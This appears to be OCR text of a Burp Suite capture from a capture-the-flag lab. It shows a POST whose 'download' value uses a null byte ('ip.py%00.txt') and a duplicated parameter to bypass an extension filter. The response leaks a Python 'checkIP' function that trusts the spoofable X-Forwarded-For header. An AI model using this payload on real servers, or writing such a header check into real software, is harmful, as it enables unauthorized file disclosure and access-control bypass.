 Request
Pretty Raw Hex \n
1 POST /cloud HTTP/1.1
2 Host: 10.10.185.23:7777
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.185.23:7777
10 Connection: close
11 Referer: http://10.10.185.23:7777/cloud
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 download=ip.py%00.txt&download=source
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Sun, 07 Jan 2024 03:06:43 GMT
4 Content-Disposition: attachment; filename=ip.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 170
7 Last-Modified: Sat, 20 May 2023 16:07:44 GMT
8 Cache-Control: no-cache
9 ETag: "1684598864.0-170-312673168"
10 Connection: close
11
12 host_ip = "127.0.0.1"
13 def checkIP(req):
14 try:
15 return req.headers.getlist("X-Forwarded-For")[0] == host_ip
16 except:
17 return req.remote_addr == host_ip